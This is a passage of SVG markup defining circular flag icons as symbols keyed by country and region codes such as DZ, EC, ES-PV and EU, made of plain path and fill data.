12.7825H9.65222V11.2173H0.0261094V11.2173Z" fill="black"/><path d="M11.9999 17.739C15.1695 17.739 17.739 15.1695 17.739 11.9999C17.739 8.83024 15.1695 6.26074 11.9999 6.26074C8.83024 6.26074 6.26074 8.83024 6.26074 11.9999C6.26074 15.1695 8.83024 17.739 11.9999 17.739Z" fill="#D80027"/><path d="M13.3075 12.6404C12.8806 11.7867 12.3258 10.9214 12.3258 10.9214C12.3258 10.9214 12.3395 10.5274 12.3395 10.2927C12.3395 9.93903 12.0529 9.65234 11.6992 9.65234C11.3642 9.65234 11.0897 9.90973 11.0617 10.2374C10.7983 10.2546 10.5898 10.4732 10.5898 10.7409C10.5898 10.9356 10.7001 11.1043 10.8616 11.1886C10.9418 11.0009 11.099 10.8544 11.2933 10.7876C11.325 10.8135 11.359 10.8367 11.3953 10.8563L11.4774 10.8956C11.4774 10.8956 11.1732 11.753 11.1732 12.2136C11.1732 13.5085 12.027 13.9078 12.027 13.9078V13.9212L11.6001 14.348H12.4538V13.4942L12.8807 13.9211C12.8845 13.9131 13.6893 13.4041 13.3075 12.6404Z" fill="#496E2D"/><path d="M11.9996 7.30444L12.1939 7.90229H12.8224L12.3139 8.2718L12.5082 8.86965L11.9996 8.50018L11.491 8.86965L11.6853 8.2718L11.1768 7.90229H11.8054L11.9996 7.30444Z" fill="#496E2D"/><path d="M9.24012 8.20122L9.74863 8.57073L10.2572 8.20117L10.063 8.79911L10.5716 9.16853L9.94292 9.16858L9.74867 9.76642L9.55438 9.16858L8.92578 9.16853L9.43433 8.79902L9.24012 8.20122Z" fill="#496E2D"/><path d="M7.53418 10.549H8.16273L8.35702 9.95117L8.55127 10.549L9.17991 10.549L8.67137 10.9185L8.86566 11.5164L8.35702 11.1469L7.84848 11.5163L8.04268 10.9185L7.53418 10.549Z" fill="#496E2D"/><path d="M7.53418 13.4512L8.04268 13.0818L7.84843 12.4839L8.35702 12.8534L8.86562 12.4839L8.67137 13.0817L9.17996 13.4512L8.55127 13.4513L8.35702 14.0491L8.16273 13.4512H7.53418Z" fill="#496E2D"/><path d="M9.24017 15.799L9.43438 15.2013L8.92578 14.8318H9.55442L9.74872 14.2339L9.94297 14.8317H10.5716L10.063 15.2013L10.2573 15.7991L9.74867 15.4296L9.24017 15.799Z" fill="#496E2D"/><path d="M11.9996 16.6958L11.8054 16.0981H11.1768L11.6853 15.7285L11.491 15.1307L11.9996 15.5001L12.5081 15.1306L12.3139 15.7285L12.8224 16.098L12.1939 16.0981L11.9996 16.6958Z" fill="#496E2D"/><path d="M14.7601 15.799L14.2516 15.4296L13.7431 15.7991L13.9373 15.2013L13.4287 14.8318L14.0574 14.8317L14.2516 14.2339L14.4459 14.8318H15.0745L14.5659 15.2013L14.7601 15.799Z" fill="#496E2D"/><path d="M16.4661 13.4512H15.8375L15.6432 14.049L15.449 13.4512H14.8203L15.3289 13.0817L15.1346 12.4839L15.6432 12.8534L16.1517 12.4839L15.9576 13.0817L16.4661 13.4512Z" fill="#496E2D"/><path d="M16.4661 10.5492L15.9576 10.9187L16.1518 11.5165L15.6432 11.1471L15.1347 11.5166L15.3289 10.9187L14.8203 10.5493L15.449 10.5492L15.6432 9.95142L15.8375 10.5492H16.4661Z" fill="#496E2D"/><path d="M14.7601 8.20117L14.5659 8.79897L15.0745 9.16848H14.4459L14.2516 9.76638L14.0574 9.16853L13.4287 9.16858L13.9373 8.79897L13.7431 8.20122L14.2516 8.57064L14.7601 8.20117Z" fill="#496E2D"/></symbol><symbol id="DO" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M0.413086 15.1304C1.52112 19.2414 4.75816 22.4785 8.86929 23.5866V15.1304H0.413086Z" fill="#D80027"/><path d="M8.86924 0.41333C4.75816 1.52131 1.52107 4.75841 0.413086 8.86949H8.86929V0.41333H8.86924Z" fill="#0052B4"/><path d="M23.587 8.86949C22.479 4.75841 19.2419 1.52131 15.1309 0.41333V8.86953H23.587V8.86949Z" fill="#D80027"/><path d="M15.1309 23.5866C19.2419 22.4785 22.479 19.2415 23.5871 15.1304H15.1309V23.5866Z" fill="#0052B4"/><path d="M15.13 12.0001C15.13 13.729 13.7285 15.1305 11.9996 15.1305C10.2707 15.1305 8.86914 13.729 8.86914 12.0001C8.86914 10.2711 11.9996 8.86963 11.9996 8.86963C11.9996 8.86963 15.13 10.2711 15.13 12.0001Z" fill="#496E2D"/><path d="M8.86914 12.0001C8.86914 10.2711 10.2707 8.86963 11.9996 8.86963C13.7285 8.86963 15.13 10.2711 15.13 12.0001" fill="#0052B4"/><path d="M10.2393 10.4348V12.3913C10.2393 13.3638 11.0276 14.1522 12.0001 14.1522C12.9726 14.1522 13.761 13.3638 13.761 12.3913V10.4348H10.2393Z" fill="#D80027"/></symbol><symbol id="DZ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M11.9998 0C18.6271 0 23.9998 5.37262 23.9998 12C23.9998 18.6274 18.6271 24 11.9998 24C11.9998 23.4783 10.4346 12 10.4346 12L11.9998 0Z" fill="#FAFAFA"/><path d="M12 24C5.37262 24 0 18.6274 0 12C0 5.37262 5.37262 0 12 0" fill="#496E2D"/><path d="M14.5772 9.69812L13.5926 11.0549L11.998 10.5378L12.9842 11.8934L11.9997 13.2502L13.5937 12.7313L14.5798 14.0868L14.5788 12.4105L16.1728 11.8915L14.5783 11.3745L14.5772 9.69812Z" fill="#D80027"/><path d="M12.9948 15.3912C11.1219 15.3912 9.60352 13.8728 9.60352 11.9999C9.60352 10.1269 11.1219 8.60855 12.9948 8.60855C13.5788 8.60855 14.1283 8.75621 14.608 9.01618C13.8554 8.28019 12.8262 7.82593 11.6905 7.82593C9.38527 7.82593 7.5166 9.69465 7.5166 11.9998C7.5166 14.305 9.38532 16.1737 11.6905 16.1737C12.8263 16.1737 13.8555 15.7194 14.608 14.9835C14.1283 15.2435 13.5788 15.3912 12.9948 15.3912Z" fill="#D80027"/></symbol><symbol id="EAS" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FCFCFC"/><path d="M15.6518 9.91309V10.9566H17.084C16.4863 11.7872 15.6902 12.4653 14.7653 12.9219C14.528 12.6754 14.1949 12.5218 13.8257 12.5218C13.2035 12.5218 12.6833 12.9577 12.5531 13.5407C12.3707 13.5568 12.1862 13.5653 11.9997 13.5653C11.8131 13.5653 11.6286 13.5567 11.4462 13.5407C11.316 12.9577 10.7959 12.5218 10.1736 12.5218C9.80445 12.5218 9.47141 12.6754 9.23403 12.9219C8.30909 12.4653 7.51306 11.7871 6.91541 10.9566H8.34748V9.91309H4.69531C4.69531 13.9471 7.96564 17.2174 11.9997 17.2174C16.0338 17.2174 19.304 13.9471 19.304 9.91309H15.6518Z" fill="#D80027"/></symbol><symbol id="EC" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 12C0 5.37262 5.37262 0 12 0C18.6274 0 24 5.37262 24 12L12 13.0435L0 12Z" fill="#FFDA44"/><path d="M1.60547 17.9999C3.68039 21.5866 7.55808 23.9999 11.9997 23.9999C16.4414 23.9999 20.319 21.5866 22.394 17.9999L11.9997 17.2173L1.60547 17.9999Z" fill="#D80027"/><path d="M22.3942 18C23.4153 16.235 24 14.1858 24 12H0C0 14.1858 0.584719 16.235 1.60575 18H22.3942Z" fill="#0052B4"/><path d="M12.0001 16.174C14.3052 16.174 16.174 14.3052 16.174 12.0001C16.174 9.69489 14.3052 7.82617 12.0001 7.82617C9.69489 7.82617 7.82617 9.69489 7.82617 12.0001C7.82617 14.3052 9.69489 16.174 12.0001 16.174Z" fill="#FFDA44"/><path d="M12.0003 14.6088C10.5618 14.6088 9.3916 13.4385 9.3916 12.0001V10.4349C9.3916 8.99641 10.5619 7.82617 12.0003 7.82617C13.4387 7.82617 14.609 8.99645 14.609 10.4349V12.0001C14.609 13.4385 13.4387 14.6088 12.0003 14.6088Z" fill="#338AF3"/><path d="M16.174 5.73904H13.0436C13.0436 5.16276 12.5764 4.69556 12.0001 4.69556C11.4238 4.69556 10.9566 5.16276 10.9566 5.73904H7.82617C7.82617 6.31537 8.32816 6.78253 8.90439 6.78253H8.86966C8.86966 7.35885 9.33681 7.82601 9.91314 7.82601C9.91314 8.40234 10.3803 8.86949 10.9566 8.86949H13.0436C13.6199 8.86949 14.0871 8.40234 14.0871 7.82601C14.6634 7.82601 15.1306 7.35885 15.1306 6.78253H15.0958C15.6721 6.78253 16.174 6.31532 16.174 5.73904Z" fill="black"/></symbol><symbol id="EC-G" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12.0001C24 10.5323 23.736 9.12615 23.2536 7.82621L12 7.30444L0.746391 7.82616C0.264047 9.12615 0 10.5323 0 12.0001C0 13.4679 0.264047 14.8741 0.746391 16.174L12 16.6958L23.2536 16.174C23.736 14.8741 24 13.4679 24 12.0001Z" fill="#FAFAFA"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#0052B4"/><path d="M0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611Z" fill="#6DA544"/></symbol><symbol id="EE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 12.0001C0 13.4679 0.264047 14.874 0.746391 16.174L12 16.6958L23.2536 16.174C23.736 14.874 24 13.4679 24 12.0001C24 10.5323 23.736 9.12619 23.2536 7.82621L12 7.30444L0.746391 7.82616C0.264047 9.12619 0 10.5323 0 12.0001H0Z" fill="black"/><path d="M11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0Z" fill="#0052B4"/><path d="M23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738Z" fill="#FAFAFA"/></symbol><symbol id="EG" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0Z" fill="#D80027"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="black"/><path d="M16.174 10.6956H13.0436C13.0436 10.1193 12.5764 9.6521 12.0001 9.6521C11.4238 9.6521 10.9566 10.1193 10.9566 10.6956H7.82617C7.82617 11.2719 8.32816 11.7391 8.90444 11.7391H8.86966C8.86966 12.3154 9.33681 12.7826 9.91314 12.7826C9.91314 13.3589 10.3803 13.826 10.9566 13.826H13.0436C13.6199 13.826 14.0871 13.3589 14.0871 12.7826C14.6634 12.7826 15.1306 12.3154 15.1306 11.7391H15.0958C15.6721 11.7391 16.174 11.2719 16.174 10.6956Z" fill="#FF9811"/></symbol><symbol id="EH" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M1.19 6.78023C0.43 8.36023 0 10.1302 0 12.0002C0 13.8702 0.43 15.6402 1.19 17.2202L12 18.2602L22.81 17.2202C23.57 15.6402 24 13.8702 24 12.0002C24 10.1302 23.57 8.36023 22.81 6.78023L12 5.74023L1.19 6.78023Z" fill="#FAFAFA"/><path d="M1.19043 17.2202C3.13043 21.2302 7.24043 24.0002 12.0004 24.0002C16.7604 24.0002 20.8704 21.2302 22.8104 17.2202H1.19043Z" fill="#496E2D"/><path d="M1.19043 6.78H22.8104C20.8704 2.77 16.7604 0 12.0004 0C7.24043 0 3.13043 2.77 1.19043 6.78Z" fill="black"/><path d="M3.51 3.50977C-1.17 8.19977 -1.17 15.7998 3.51 20.4898C5.45 18.5498 7.31 16.6898 12 11.9998L3.51 3.50977Z" fill="#D80027"/><path d="M15.1303 12.0001C15.1303 10.2501 16.3603 8.7901 18.0003 8.4301C17.7503 8.3701 17.4903 8.3501 17.2203 8.3501C15.2003 8.3501 13.5703 9.9901 13.5703 12.0001C13.5703 14.0101 15.2103 15.6501 17.2203 15.6501C17.4903 15.6501 17.7503 15.6201 18.0003 15.5701C16.3603 15.2101 15.1303 13.7501 15.1303 12.0001Z" fill="#D80027"/><path d="M18.1502 9.6499L18.6702 11.2399H20.3502L18.9902 12.2299L19.5102 13.8199L18.1502 12.8299L16.7902 13.8199L17.3102 12.2299L15.9502 11.2399H17.6302L18.1502 9.6499Z" fill="#D80027"/></symbol><symbol id="ER" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.9565 10.9565C10.9565 10.9565 3.52168 20.487 3.51465 20.4853C5.68618 22.6569 8.68623 24 12 24C18.6273 24 24 18.6274 24 12L10.9565 10.9565Z" fill="#338AF3"/><path d="M10.9565 12C10.9565 12 3.52168 3.51305 3.51465 3.51473C5.68618 1.34316 8.68623 0 12 0C18.6273 0 24 5.37262 24 12H10.9565Z" fill="#6DA544"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C3.51438 20.4872 24 12 24 12L3.51471 3.51465Z" fill="#D80027"/><path d="M6.2608 7.04346C3.95929 7.04346 2.08691 8.91588 2.08691 11.2173V12.7826C2.08691 15.0841 3.95934 16.9564 6.2608 16.9564C8.56227 16.9564 10.4347 15.084 10.4347 12.7826V11.2173C10.4347 8.91588 8.56232 7.04346 6.2608 7.04346ZM8.86949 12.7826C8.86949 13.9485 8.10065 14.938 7.04338 15.2712V13.5652L8.15076 12.4578L7.04399 11.3511L7.04338 10.9572V10.4348H5.47823V12L4.3716 13.1066L5.47823 14.2131V15.2712C4.42096 14.938 3.65212 13.9485 3.65212 12.7826V11.2174C3.65212 9.77899 4.8224 8.60875 6.2608 8.60875C7.69921 8.60875 8.86949 9.77904 8.86949 11.2174V12.7826Z" fill="#FFDA44"/></symbol><symbol id="ES" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 12.0001C0 13.4679 0.264047 14.874 0.746391 16.174L12 17.2175L23.2536 16.174C23.736 14.874 24 13.4679 24 12.0001C24 10.5322 23.736 9.12618 23.2536 7.8262L12 6.78271L0.746391 7.8262C0.264047 9.12618 0 10.5322 0 12.0001H0Z" fill="#FFDA44"/><path d="M23.2533 7.82611C21.5578 3.25655 17.1593 0 11.9997 0C6.84012 0 2.44161 3.25655 0.746094 7.82611H23.2533Z" fill="#D80027"/><path d="M0.746094 16.1738C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094Z" fill="#D80027"/></symbol><symbol id="ES-07" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 0C18.6273 0 24 5.37261 24 12C24 18.6273 18.6273 24 12 24C5.37261 24 0 18.6273 0 12" fill="#FFDA44"/><path d="M11.7393 5.33341H21.9788C21.3046 4.32621 20.4818 3.42715 19.5419 2.66675H11.7393V5.33341Z" fill="#D80027"/><path d="M11.7393 10.6667H23.926C23.8237 9.74209 23.6165 8.84926 23.3164 8.00012H11.7393V10.6667Z" fill="#D80027"/><path d="M0.683874 16.0001H23.3163C23.6164 15.1509 23.8237 14.258 23.926 13.3334H0.0742188C0.176406 14.2581 0.383687 15.151 0.683874 16.0001Z" fill="#D80027"/><path d="M4.45828 21.3333H19.5419C20.4817 20.5729 21.3045 19.6738 21.9788 18.6666H2.02148C2.69573 19.6738 3.51848 20.5729 4.45828 21.3333Z" fill="#D80027"/><path d="M12 0C5.37262 0 -4.68746e-05 5.37261 3.06725e-10 12.0001C2.73871 12 5.37261 12.0001 12 12.0001L12 0Z" fill="#4A1F63"/><path d="M9.91278 6.26089V7.30437H9.39106V6.26089H8.34757V7.30437H7.82586V5.21741H5.73889V7.30437H5.21713V6.26089H4.17369V7.30437H3.65193V6.26089H2.6084V9.39129H10.9563V6.26089H9.91278Z" fill="#FAFAFA"/></symbol><symbol id="ES-CE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M12 0C8.68623 0 5.68623 1.34316 3.51465 3.51469L12 12V0Z" fill="black"/><path d="M0 12C0 15.3137 1.34316 18.3137 3.51469 20.4853L12 12H0Z" fill="black"/><path d="M12 24C15.3137 24 18.3137 22.6568 20.4853 20.4853L12 12V24Z" fill="black"/><path d="M24 12C24 8.68623 22.6568 5.68623 20.4853 3.51465L12 12H24Z" fill="black"/><path d="M7.82617 8.34789L12.0001 8.86975L16.174 8.34789V5.84354L14.5044 6.67834L12.0001 4.17395L9.49572 6.67834L7.82617 5.84354V8.34789Z" fill="#FFDA44"/><path d="M12.0001 18.2608C9.69855 18.2608 7.82617 16.3884 7.82617 14.0869V9.91324L9.39138 8.3479H14.6088L16.174 9.91324V14.0869C16.174 16.3884 14.3016 18.2608 12.0001 18.2608Z" fill="#D80027"/><path d="M12.0003 16.6956C10.5618 16.6956 9.3916 15.5253 9.3916 14.0869V9.91309H14.609V14.0869C14.609 15.5253 13.4387 16.6956 12.0003 16.6956Z" fill="#FAFAFA"/><path d="M7.82617 8.34778H9.39138V9.91298H7.82617V8.34778Z" fill="#FFDA44"/><path d="M14.6084 8.34778H16.1736V9.91298H14.6084V8.34778Z" fill="#FFDA44"/><path d="M14.6084 11.7391H16.1736V13.3043H14.6084V11.7391Z" fill="#FFDA44"/><path d="M7.82617 11.7391H9.39138V13.3043H7.82617V11.7391Z" fill="#FFDA44"/><path d="M12.0004 16.6957C11.7278 16.6957 11.4649 16.6535 11.2178 16.5756V18.1862C11.4715 18.2346 11.7328 18.2609 12.0004 18.2609C12.268 18.2609 12.5293 18.2346 12.783 18.1862V16.5756C12.5359 16.6534 12.273 16.6957 12.0004 16.6957Z" fill="#FFDA44"/><path d="M9.42588 14.5104L8.17676 15.7595C8.39332 16.2526 8.70232 16.696 9.0821 17.0677L10.1884 15.9614C9.79357 15.58 9.51855 15.0756 9.42588 14.5104Z" fill="#FFDA44"/><path d="M15.8231 15.7596L14.5739 14.5105C14.4812 15.0757 14.2063 15.58 13.8115 15.9616L14.9178 17.0679C15.2975 16.6961 15.6065 16.2527 15.8231 15.7596Z" fill="#FFDA44"/><path d="M11.4785 10.7827V11.6522C11.4785 11.9403 11.7121 12.174 12.0002 12.174C12.2884 12.174 12.522 11.9403 12.522 11.6522V10.7827H11.4785Z" fill="#0052B4"/><path d="M11.4785 14.261V15.1305C11.4785 15.4186 11.7121 15.6522 12.0002 15.6522C12.2884 15.6522 12.522 15.4186 12.522 15.1305V14.261H11.4785Z" fill="#0052B4"/><path d="M13.0439 12.5217V13.3914C13.0439 13.6794 13.2775 13.9131 13.5657 13.9131C13.8538 13.9131 14.0874 13.6794 14.0874 13.3914V12.5217H13.0439Z" fill="#0052B4"/><path d="M11.4785 12.5217V13.3914C11.4785 13.6794 11.7121 13.9131 12.0002 13.9131C12.2884 13.9131 12.522 13.6794 12.522 13.3914V12.5217H11.4785Z" fill="#0052B4"/><path d="M9.91309 12.5217V13.3914C9.91309 13.6794 10.1467 13.9131 10.4348 13.9131C10.7229 13.9131 10.9565 13.6794 10.9565 13.3914V12.5217H9.91309Z" fill="#0052B4"/></symbol><symbol id="ES-CN" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.0003 0C10.5325 0 9.12639 0.264047 7.82645 0.746391L7.30469 12L7.82641 23.2536C9.12639 23.736 10.5325 24 12.0003 24C13.4682 24 14.8743 23.736 16.1742 23.2536L16.696 12L16.1743 0.746391C14.8743 0.264047 13.4682 0 12.0003 0V0Z" fill="#338AF3"/><path d="M23.9999 11.9999C23.9999 6.84037 20.7434 2.44185 16.1738 0.746338V23.2536C20.7434 21.558 23.9999 17.1595 23.9999 11.9999Z" fill="#FFDA44"/><path d="M7.82611 23.2536V0.746338C3.2565 2.44185 0 6.84037 0 11.9999C0 17.1595 3.2565 21.558 7.82611 23.2536Z" fill="#FAFAFA"/></symbol><symbol id="ES-IB" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 0C18.6273 0 24 5.37261 24 12C24 18.6273 18.6273 24 12 24C5.37261 24 0 18.6273 0 12" fill="#FFDA44"/><path d="M11.7393 5.33341H21.9788C21.3046 4.32621 20.4818 3.42715 19.5419 2.66675H11.7393V5.33341Z" fill="#D80027"/><path d="M11.7393 10.6667H23.926C23.8237 9.74209 23.6165 8.84926 23.3164 8.00012H11.7393V10.6667Z" fill="#D80027"/><path d="M0.683874 16.0001H23.3163C23.6164 15.1509 23.8237 14.258 23.926 13.3334H0.0742188C0.176406 14.2581 0.383687 15.151 0.683874 16.0001Z" fill="#D80027"/><path d="M4.45828 21.3333H19.5419C20.4817 20.5729 21.3045 19.6738 21.9788 18.6666H2.02148C2.69573 19.6738 3.51848 20.5729 4.45828 21.3333Z" fill="#D80027"/><path d="M12 0C5.37262 0 -4.68746e-05 5.37261 3.06725e-10 12.0001C2.73871 12 5.37261 12.0001 12 12.0001L12 0Z" fill="#4A1F63"/><path d="M9.91278 6.26089V7.30437H9.39106V6.26089H8.34757V7.30437H7.82586V5.21741H5.73889V7.30437H5.21713V6.26089H4.17369V7.30437H3.65193V6.26089H2.6084V9.39129H10.9563V6.26089H9.91278Z" fill="#FAFAFA"/></symbol><symbol id="ES-ML" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#338AF3"/><path d="M5.73926 13.0435H18.261V14.6087H5.73926V13.0435Z" fill="#818085"/><path d="M7.82617 8.34777L12.0001 8.86958L16.174 8.34777V5.84342L14.5044 6.67822L12.0001 4.17383L9.49572 6.67822L7.82617 5.84342V8.34777Z" fill="#FFDA44"/><path d="M6.78302 16.174H5.21777V13.3044L5.73954 12.5217L5.21777 11.7391V9.91309H6.78302V16.174Z" fill="#FAFAFA"/><path d="M18.783 16.174H17.2178V9.91309H18.783V11.7391L18.2613 12.5349L18.783 13.3045V16.174Z" fill="#FAFAFA"/><path d="M5.21777 11.7393H18.783V13.3045H5.21777V11.7393Z" fill="#ACABB1"/><path d="M12.0001 18.2609C9.69855 18.2609 7.82617 16.3885 7.82617 14.087V8.3479H16.174V14.087C16.174 16.3885 14.3016 18.2609 12.0001 18.2609Z" fill="#FAFAFA"/><path d="M12.0003 16.6956C10.5618 16.6956 9.3916 15.5253 9.3916 14.0869V9.91309H14.609V14.0869C14.609 15.5253 13.4387 16.6956 12.0003 16.6956Z" fill="#0052B4"/><path d="M7.82617 8.3479H9.39138V9.9131H7.82617V8.3479Z" fill="#D80027"/><path d="M14.6084 8.3479H16.1736V9.9131H14.6084V8.3479Z" fill="#D80027"/><path d="M14.6084 11.739H16.1736V13.3042H14.6084V11.739Z" fill="#D80027"/><path d="M7.82617 11.739H9.39138V13.3042H7.82617V11.739Z" fill="#D80027"/><path d="M11.2178 8.3479H12.783V9.9131H11.2178V8.3479Z" fill="#D80027"/><path d="M12.0004 16.6955C11.7278 16.6955 11.4649 16.6533 11.2178 16.5754V18.1861C11.4715 18.2345 11.7328 18.2608 12.0004 18.2608C12.268 18.2608 12.5293 18.2345 12.783 18.1861V16.5754C12.5359 16.6533 12.273 16.6955 12.0004 16.6955Z" fill="#D80027"/><path d="M9.42588 14.5105L8.17676 15.7596C8.39332 16.2527 8.70232 16.6961 9.0821 17.0678L10.1884 15.9616C9.79357 15.5801 9.51855 15.0758 9.42588 14.5105Z" fill="#D80027"/><path d="M15.8231 15.7596L14.5739 14.5105C14.4812 15.0757 14.2063 15.58 13.8115 15.9616L14.9178 17.0679C15.2975 16.6961 15.6065 16.2527 15.8231 15.7596Z" fill="#D80027"/></symbol><symbol id="ES-PV" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M0.101562 13.5652C0.38075 15.708 1.22553 17.6727 2.4807 19.3057L8.86948 13.5652H0.101562Z" fill="#D80027"/><path d="M10.4348 23.8985V15.1305L4.69434 21.5193C6.32732 22.7745 8.29204 23.6193 10.4348 23.8985Z" fill="#D80027"/><path d="M10.4348 0.101562C8.29204 0.38075 6.32732 1.22553 4.69434 2.4807L10.4348 8.86958V0.101562Z" fill="#D80027"/><path d="M0.101562 10.4348H8.86948L2.48066 4.69434C1.22548 6.32727 0.380703 8.29204 0.101562 10.4348Z" fill="#D80027"/><path d="M13.5654 0.101562V8.86953L19.306 2.4807C17.673 1.22563 15.7083 0.380703 13.5654 0.101562Z" fill="#D80027"/><path d="M23.8988 10.4348C23.6196 8.29196 22.7749 6.3272 21.5197 4.69421L15.1309 10.4348H23.8988Z" fill="#D80027"/><path d="M15.1309 13.5652L21.5197 19.3057C22.7749 17.6727 23.6197 15.708 23.8989 13.5652H15.1309Z" fill="#D80027"/><path d="M13.5654 23.8985C15.7082 23.6193 17.673 22.7745 19.306 21.5193L13.5654 15.1305V23.8985Z" fill="#D80027"/><path d="M21.5199 19.3066L14.2133 12L14.2133 12L21.5199 4.69327C21.2048 4.28377 20.8601 3.88983 20.485 3.51464C20.1099 3.13955 19.7159 2.79478 19.3064 2.47974L11.9998 9.78638H11.9997L4.69307 2.47974C4.28357 2.79483 3.88959 3.1395 3.5144 3.51464C3.1393 3.88983 2.79454 4.28377 2.47949 4.69331L9.78613 11.9999L9.78618 12L2.47954 19.3066C2.79463 19.7161 3.13935 20.1101 3.51445 20.4853C3.88959 20.8604 4.28357 21.2051 4.69312 21.5202L11.9997 14.2135L19.3064 21.5202C19.7159 21.2051 20.1098 20.8604 20.485 20.4853C20.8602 20.1101 21.2048 19.7161 21.5199 19.3066Z" fill="#496E2D"/><path d="M13.5652 23.8984V13.5653V13.5653H23.8984C23.9652 13.0529 24 12.5305 24 12C24 11.4696 23.9652 10.9472 23.8984 10.4348H13.5653L13.5653 10.4348V0.101625C13.0529 0.0349219 12.5306 0 12 0C11.4695 4.6875e-05 10.9471 0.0349219 10.4348 0.101625L10.4348 10.4347V10.4348H0.101625C0.034875 10.9471 0 11.4695 0 12C4.6875e-05 12.5306 0.034875 13.0529 0.101625 13.5652H10.4347L10.4348 23.8984C10.9472 23.9651 11.4694 24 12 24C12.5306 24 13.0529 23.9651 13.5652 23.8984Z" fill="#FAFAFA"/></symbol><symbol id="ET" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 12.0001C0 13.468 0.264047 14.8741 0.746437 16.1741L12 17.2175L23.2536 16.1741C23.736 14.8741 24 13.468 24 12.0001C24 10.5524 23.7435 9.16453 23.2737 7.87954L12 6.78271L0.726281 7.87959C0.256453 9.16453 0 10.5524 0 12.0001H0Z" fill="#FFDA44"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#D80027"/><path d="M11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0Z" fill="#6DA544"/><path d="M11.9999 17.739C15.1695 17.739 17.739 15.1695 17.739 11.9999C17.739 8.83024 15.1695 6.26074 11.9999 6.26074C8.83024 6.26074 6.26074 8.83024 6.26074 11.9999C6.26074 15.1695 8.83024 17.739 11.9999 17.739Z" fill="#0052B4"/><path d="M11.999 7.55591L13.035 10.7444H16.393L13.6753 12.7151L14.7195 15.9131L11.999 13.9331L9.28269 15.9095L10.3227 12.7151L7.60742 10.7444H10.963L11.999 7.55591Z" fill="#FFDA44"/><path d="M16.1308 12.7937L12.8441 11.7257L14.8753 8.93006L14.0312 8.31665L11.9999 11.1125L9.96872 8.3167L9.1245 8.93001L11.1557 11.7259L7.86914 12.7936L8.19155 13.7861L11.4782 12.7183V16.174H12.5217V12.7182L15.8082 13.7861L16.1308 12.7937Z" fill="#FFDA44"/></symbol><symbol id="EU" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#0052B4"/><path d="M12.0003 4.6958L12.3888 5.89153H13.646L12.6289 6.63052L13.0174 7.82625L12.0003 7.08722L10.9831 7.82625L11.3716 6.63052L10.3545 5.89153H11.6117L12.0003 4.6958Z" fill="#FFDA44"/><path d="M6.83572 6.83528L7.95603 7.40603L8.84502 6.51709L8.64828 7.75881L9.76855 8.32961L8.52678 8.52629L8.33009 9.76811L7.7593 8.64784L6.51758 8.84457L7.40656 7.95559L6.83572 6.83528Z" fill="#FFDA44"/><path d="M4.69629 12L5.89202 11.6115V10.3542L6.63096 11.3714L7.82674 10.9829L7.08766 12L7.82674 13.0172L6.63096 12.6287L5.89202 13.6458V12.3886L4.69629 12Z" fill="#FFDA44"/><path d="M6.83572 17.1652L7.40652 16.0449L6.51758 15.1559L7.75934 15.3527L8.33005 14.2324L8.52678 15.4742L9.7685 15.6709L8.64838 16.2417L8.84502 17.4834L7.95603 16.5944L6.83572 